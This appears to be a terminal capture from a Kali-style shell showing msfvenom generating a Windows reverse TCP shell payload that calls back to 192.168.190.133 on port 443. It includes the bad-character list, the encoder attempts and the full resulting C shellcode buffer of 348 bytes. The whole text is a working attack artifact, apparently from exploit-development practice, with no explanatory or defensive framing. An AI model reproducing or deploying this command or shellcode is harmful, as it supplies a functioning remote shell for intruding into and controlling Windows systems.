 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.190.133 LPORT=443 -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Encoding failed due to a bad character (index=323, char=0x26)
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x9c\xbc\xb0\xbd\x83\xee\xfc\xe2\xf4\x60\x54\x32\xbd"
"\x9c\xbc\xd0\x34\x79\x8d\x70\xd9\x17\xec\x80\x36\xce\xb0"
"\x3b\xef\x88\x37\xc2\x95\x93\x0b\xfa\x9b\xad\x43\x1c\x81"
"\xfd\xc0\xb2\x91\xbc\x7d\x7f\xb0\x9d\x7b\x52\x4f\xce\xeb"
"\x3b\xef\x8c\x37\xfa\x81\x17\xf0\xa1\xc5\x7f\xf4\xb1\x6c"
"\xcd\x37\xe9\x9d\x9d\x6f\x3b\xf4\x84\x5f\x8a\xf4\x17\x88"
"\x3b\xbc\x4a\x8d\x4f\x11\x5d\x73\xbd\xbc\x5b\x84\x50\xc8"
"\x6a\xbf\xcd\x45\xa7\xc1\x94\xc8\x78\xe4\x3b\xe5\xb8\xbd"
"\x63\xdb\x17\xb0\xfb\x36\xc4\xa0\xb1\x6e\x17\xb8\x3b\xbc"
"\x4c\x35\xf4\x99\xb8\xe7\xeb\xdc\xc5\xe6\xe1\x42\x7c\xe3"
"\xef\xe7\x17\xae\x5b\x30\xc1\xd4\x83\x8f\x9c\xbc\xd8\xca"
"\xef\x8e\xef\xe9\xf4\xf0\xc7\x9b\x9b\x43\x65\x05\x0c\xbd"
"\xb0\xbd\xb5\x78\xe4\xed\xf4\x95\x30\xd6\x9c\x43\x65\xed"
"\xcc\xec\xe0\xfd\xcc\xfc\xe0\xd5\x76\xb3\x6f\x5d\x63\x69"
"\x27\xd7\x99\xd4\x70\x15\x22\x39\xd8\xbf\x9c\xbd\x0b\x34"
"\x7a\xd6\xa0\xeb\xcb\xd4\x29\x18\xe8\xdd\x4f\x68\x19\x7c"
"\xc4\xb1\x63\xf2\xb8\xc8\x70\xd4\x40\x08\x3e\xea\x4f\x68"
"\xf4\xdf\xdd\xd9\x9c\x35\x53\xea\xcb\xeb\x81\x4b\xf6\xae"
"\xe9\xeb\x7e\x41\xd6\x7a\xd8\x98\x8c\xbc\x9d\x31\xf4\x99"
"\x8c\x7a\xb0\xf9\xc8\xec\xe6\xeb\xca\xfa\xe6\xf3\xca\xea"
"\xe3\xeb\xf4\xc5\x7c\x82\x1a\x43\x65\x34\x7c\xf2\xe6\xfb"
"\x63\x8c\xd8\xb5\x1b\xa1\xd0\x42\x49\x07\x40\x08\x3e\xea"
"\xd8\x1b\x09\x01\x2d\x42\x49\x80\xb6\xc1\x96\x3c\x4b\x5d"
"\xe9\xb9\x0b\xfa\x8f\xce\xdf\xd7\x9c\xef\x4f\x68";